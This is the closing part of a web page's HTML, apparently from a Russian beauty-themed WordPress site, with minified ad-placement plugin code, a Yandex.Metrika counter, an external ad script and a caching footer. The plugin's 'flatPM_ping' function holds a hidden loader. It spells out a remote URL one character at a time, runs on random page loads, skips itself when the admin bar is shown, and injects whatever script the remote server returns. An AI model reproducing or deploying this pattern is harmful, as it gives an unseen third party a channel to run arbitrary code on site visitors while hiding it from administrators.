0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/715 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:15:27 by W3 Total Cache
-->